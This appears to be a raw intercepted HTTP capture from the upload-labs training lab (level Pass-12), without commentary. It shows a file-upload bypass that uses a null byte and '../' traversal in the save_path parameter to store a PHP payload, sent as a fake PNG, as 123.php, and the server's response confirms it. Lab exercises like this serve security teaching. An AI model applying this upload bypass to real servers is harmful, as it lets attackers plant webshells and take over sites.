 Raw Params Headers Hex
POST /Pass-12/index.php?save_path=../upload/123.php%00 HTTP/1.1
Host: 192.168.124.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------905839972247376664014198813​49
Content-Length: 368
Origin: http://192.168.124.9
DNT: 1
Connection: close
Referer: http://192.168.124.9/Pass-12/index.php
Upgrade-Insecure-Requests: 1
-----------------------------90583997224737666401419881349
Content-Disposition: form-data; name="upload_file"; filename="123.png"
Content-Type: application/x-php
<?php phpinfo(); ?>
-----------------------------90583997224737666401419881349
Content-Disposition: form-data; name="submit"
上传
-----------------------------90583997224737666401419881349--
Raw Headers Hex HTML Render
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/123.php /1120201029090122.png" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"